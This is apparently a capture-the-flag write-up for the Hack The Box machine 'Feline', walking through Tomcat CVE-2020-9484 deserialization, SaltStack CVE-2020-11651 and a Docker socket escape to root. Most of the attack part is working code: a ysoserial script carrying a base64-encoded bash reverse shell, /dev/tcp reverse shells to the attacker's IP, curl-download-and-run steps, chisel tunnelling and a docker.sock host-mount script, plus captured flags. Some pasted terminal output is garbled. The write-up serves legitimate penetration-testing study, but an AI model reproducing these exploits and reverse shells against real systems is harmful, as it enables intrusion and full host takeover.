## **Feline**

================ | 10.10.10.205 FELINE | =============== **Feline HARD** 

# **InfoGathering**



## **SERVICES**



**SSH 22**



```
Supported authentication methods:
   publickey
   password
ssh-publickey-acceptance:
 Accepted Public Keys: No public keys accepted
```
#### **HTTP 8080**



Going to a random site gives me the version of Apache being used **BAD LINK**: http://10.10.10.205:8080/sfsddfgsf **VERSION**: Apache Tomcat/9.0.27

## **SCREENSHOT EVIDENCE OF DISCLOSED VERSION**

## TP Status 404 – Not Found

**Type Status Report** 

Message /sfsddfgsf

Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.

#### **Apache Tomcat/9.0.27**

## **Gaining Access**

A search for that version of Apache returns CVE-2020-9484 https://nvd.nist.gov/vuln/detail/CVE-2020-9484

When Tomcat receives a HTTP request with a JSESSIONID cookie, it will ask the Manager to check if this session already exists. Because as the attacker we can control the value of JSESSIONID sent in the request, if we place something like "JSESSIONID=../../../../../../tmp/12345" we can add a file that gets searched for, discovered, and deserialized by the parser. This gives us a kind of RCE.

 Tomcat requests the Manager to check if a session with session ID "../../../../../../tmp/12345" exists It will first check if it has that session in memory.

 It does not. But the currently running Manager is a PersistentManager, so it will also check if it has the session on disk. It will check at location directory + sessionid + ".session", which evaluates to "./session/../../../../../../tmp/12345.session" If the file exists, it will deserialize it and parse the session information from it

Javas Runtime.exec(), will prevent the execution of a simple reverse shell command so we have to create a workaround. The following resource can be used to help bypass this. (http://www.jackson-t.ca/runtime-exec-payloads.html)

**REFERENCE**: https://www.redtimmy.com/java-hacking/apache-tomcat-rce-by-deserialization-cve-2020-9484-write-up-andexploit/

**RESOURCE**: https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar

Armed with the above information I created an exploit script "feline\_exploit.py"

#### **CONTENTS OF EXPLOIT SCRIPT**

#!/bin/bash

```
file='m6hghC7aoPAueWuXYCgUGd0JbB2ARePZ'
# bash -i >& /dev/tcp/10.10.14.42/1338 0>&1
revshell="bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Mi8xMzM4IDA+JjE=}|{base64,-d}|{bash,-i}"
java -jar ysoserial.jar CommonsCollections4 "$revshell" > /tmp/$file.session
curl -X POST -s -H "Content-Type: multipart/form-data; 
boundary=---------------------------63009446413738146481095971398" -H "Origin: http://10.10.10.205:8080" -
H "Referer: http://10.10.10.205:8080/service/" -H "Accept-Encoding: gzip, deflate" -H "Accept-Language: 
en-US,en;q=0.5" -H "Accept: */*" -H "Host: 10.10.10.205:8080" -F "data=@/tmp/
m6hghC7aoPAueWuXYCgUGd0JbB2ARePZ.session" http://10.10.10.205:8080/upload.jsp?email=test@mail.com
curl -s http://10.10.10.205:8080/ --cookie "JSESSIONID=../../../../../../../../../../opt/samples/uploads/
$file"
```
I then started a listener and executed the exploit.



Once the script executed I caught the reverse shell

#### **SCREENSHOT EVIDENCE OF REVERSE SHELL**

```
takali:~/HTB/Boxes/Feline# nc -lvnp 1338
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:53364.
bash: cannot set terminal process group (923): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ cat ~/user.txt
cat ~/user.txt
ae92c8c090be93489bf7d32f66e9144f
tomcat@VirusBucket:/opt/tomcat$ id
idh
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
tomcat@VirusBucket:/opt/tomcat$hostname
hostname
VirusBucket
tomcat@VirusBucket:/opt/tomcat$ ip a
ip a
1: lo: <LOOPBACK, UP, LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defa
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid lft forever preferred lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group
    link/ether 00:50:56:b9:06:2a brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.205/24 brd 10.10.10.255 scope global ens160
```
I was able to read the user flag right away

# Command Executed **cat** ~**/**user.txt # RESULTS ae92c8c090be93489bf7d32f66e9144f

#### **SCREENSHOT EVIDENCE OF USER FLAG**

tomcat@VirusBucket:/opt/tomcat\$ cat ~/user.txt cat ~/user.txt ae92c8c090be93489bf7d32f66e9144f tomcat@VirusBucket:/opt/tomcat\$

## **USER FLAG: ae92c8c090be93489bf7d32f66e9144f**

## **PrivEsc**

In my enumeration I discovered a few listening ports that are only available locally

# Command Executed ss -tunlp

#### **SCREENSHOT EVIDENCE OF OPEN PORTS**



I ran a search on the open ports and foudn ports 4505 and 4506 to be the SaltStack application. **APPLICATION**: https://www.saltstack.com/ **PORT REFERENCE**: https://docs.saltstack.com/en/latest/topics/tutorials/firewall.html **REFERENCE**: https://github.com/jasperla/CVE-2020-11651-poc

In order to run the exploit I need the "salt" python library installed

# Commands Executed pip3 **install** salt

In order to reach the vulnerable service. To do this I used chisel. **RESOURCE**: https://github.com/jpillora/chisel

I downloaded chisel to the target

```
# Command Executed
mkdir /tmp/.tobor
curl http://10.10.14.42/chisel -O /tmp/.tobor/
chmod +x /tmp/.tobor/chisel
```
I then started a chisel server on my attack machine

# Command Executed .**/**chisel server -p 9000 --reverse **&**

I then started a chisel client on the target machine that forwards port 4506 to port 4506 on the target

```
# Command Executed
./chisel client 10.10.14.42:9000 R:4506:127.0.0.1:4506 &
```
I created a simple reverse shell script and I started a listener to catch the soon to be executed shell

```
# Commands Executed
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.42/1337 0>&1'" > shell2.sh
nc -lvnp 1337
```
I then downloaded the exploit for CVE-2020-11651

```
# Commands Executed
wget https://raw.githubusercontent.com/jasperla/CVE-2020-11651-poc/master/exploit.py
```
Once downloaded I could only execute one command at a time.



python3 exploit.py --master localhost --exec "bash /tmp/.tobor/shell.sh"

#### **SCREENSHOT EVIDENCE OF ABOVE COMMANDS**



# **SCREENSHOT EVIDENCE OF EXECUTED SHELL.SH**<br>Footakali:~/HTB/Boxes/Feline# nc -lvnp 1337

```
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:50090.
bash: cannot set terminal process group (3707): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2d24bf61767c:~# hostname
hostname
2d24bf61767c
root@2d24bf61767c:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
```
I can see that I am in a docker container. I am also able to view the .bash history file. I was able to find the below command which looked interesting: curl -s --unix-socket **/var/run/docker.sock http://localhost/images/json**

# Command Executed **cat** todo.txt **cat** .bash\_history

#### **SCREENSHOT EVIDENCE OF BASH HISTORY**

```
root@2d24bf61767c:~# cat .bash_history
cat .bash_history
paswd
passwd
passwd
passswd
passwd
passwd
cd /root
ls.
ls -la
rm .wget-hsts
cd .ssh/
ls.
cd \ldotsprintf '- Add saltstack support to auto-spawn sandbox dockers.\n- Integra
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Inte
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Inte
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Inte
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Inte
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Inte
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers through
cd /home/tomcat
cat /etc/passwd
exit
cd /root/
1s
cat todo.txt
ls -la /var/run/
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
```
If I create another docker container which clones the files of the host I should be able to read the root flag or shadow file I wrote a short script to do this on my attack machine

## **CONTENTS OF EXPLOIT**

```
#!/bin/bash
cmd="cat /root/root.txt"
payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$cmd\\\"\"]"
response=$(curl -s -X POST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandbox\",\"cmd\":
$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/
create)
revShellContainerID=$(echo "$response" | cut -d'"' -f4)
curl -s -X POST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/start
sleep 1
curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/$revShellContainerID/
logs?stderr=1&stdout=1"
```
I downloaded this script to the target docker container and ran it to obtain the root flag.

```
# Commands Executed
cd /tmp
curl 10.10.14.42:80/exploit.sh -o /tmp/exploit.sh
chmod +x exploit.sh
./exploit.sh
```
#### **SCREENSHOT EVIDENCE OF UPLOADED FILE**

root@2d24bf61767c:~# cd /tmp cd /tmp root@2d24bf61767c:/tmp# curl 10.10.14.42:80/exploit.sh -o /tmp/exploit.sh curl 10.10.14.42:80/exploit.sh -o /tmp/exploit.sh % Received % Xferd Average Speed Time Time % Total Time Current Dload Upload Total Spent Left Speed 616 100 1780 100 616 Ø Ø 1780 0 --:--:- --:--:-- --:-root@2d24bf61767c:/tmp# | 

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.205 - - [01/Sep/2020 19:16:09] "GET /exploit.sh HTTP/1.1" 200 -

This gave me the root flag

# Command Executed **chmod** +x exploit.sh .**/**exploit.sh # RESULTS 5860be6323df24234b7f6b1dfc8c41d0

I can of course change the command so it executes a reverse shell if I want root access on the machine **CONTENTS OF REVSHELL FOR ROOT**

```
#!/bin/bash
cmd="bash -c 'bash -i >& /dev/tcp/10.10.14.42/1339 0>&1'"
payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$cmd\\\"\"]"
response=$(curl -s -X POST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandbox\",\"cmd\":
$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/
create)
revShellContainerID=$(echo "$response" | cut -d'"' -f4)
curl -s -X POST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/start
sleep 1
curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/$revShellContainerID/
logs?stderr=1&stdout=1"
```
Download the above file to the docker image we are in

```
# Commands Executed
cd /tmp
curl 10.10.14.42:80/shell2.sh -o /tmp/shell2.sh
chmod +x shell2.sh
./shell2.sh
```
#### **SCREENSHOT EVIDENCE OF DOWNLOADED SHELL2.SH**

root@2d24bf61767c:/tmp# cd /tmp curl 10.10.14.42:80/shell2.sh -o /tmp/shell2.sh chmod +x shell2.sh ./shell2.shcd /tmp root@2d24bf61767c:/tmp# curl 10.10.14.42:80/shell2.sh -o /tmp/shell2.sh % Received % Xferd Average Speed % Total Time Time Time Current Dload Upload Left Total Spent Speed 100 649 100 649 0 0 0 --:--:- -- --:--:- --:--: 1875 1881  $root@2d24bf661767c$ :/tmp# chmod +x shell2.sh root@2d24bf61767c:/tmp#|

<mark>Wkali:~/HTB/Boxes/Feline#</mark> python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.205 - - [01/Sep/2020 19:16:09] "GET /exploit.sh HTTP/1.1" 200 -10.10.10.205 - - [01/Sep/2020 19:22:26] "GET /shell2.sh HTTP/1.1" 200 -

Start a listener

# Command Executed nc -lvnp 1339

#### Execute the payload

# Command Executed .**/**shell2.sh

This is still a docker container as you can see after doing this

#### **SCREENSHOT EVIDENCE OF ROOT SHELL**

#### root@2d24bf61767c:/tmp#./shell2.sh ./shell2.sh root@2d24bf61767c:/tmp#

i:~/HTB/Boxes/Feline# nc -lvnp 1339 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::1339 Ncat: Listening on 0.0.0.0:1339 Ncat: Connection from 10.10.10.205. Ncat: Connection from 10.10.10.205:54230. bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell groups: cannot find name for group ID 11 To run a command as administrator (user "root"), use "sudo <command>". See "man sudo\_root" for details. root@c322357b0681:/# hostname hostname c322357b0681 root@c322357b0681:/# id id uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo) root@c322357b0681:/# hostname hostname c322357b0681 root@c322357b0681:/# ip a ip a 1: lo: <LOOPBACK,UP,LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever 9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc noqueue state UP group default<br>link/ether 02:42:ac:11:00:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0 inet 172.17.0.3/16 brd 172.17.255.255 scope global eth0 valid\_lft forever preferred\_lft forever root@c322357b0681:/# cat /root/root.txt cat /root/root.txt 5860be6323df24234b7f6b1dfc8c41d0  $root@c322357b0681'/#$ 

## **ROOT FLAG: 5860be6323df24234b7f6b1dfc8c41d0**